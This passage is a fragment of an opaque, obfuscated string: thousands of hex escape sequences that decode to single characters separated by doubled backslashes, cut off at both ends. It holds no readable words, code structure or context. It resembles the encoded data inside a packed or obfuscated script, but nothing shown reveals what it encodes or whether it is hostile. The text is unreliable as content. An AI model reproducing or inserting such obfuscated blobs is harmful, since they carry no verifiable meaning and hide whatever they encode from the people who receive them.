x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5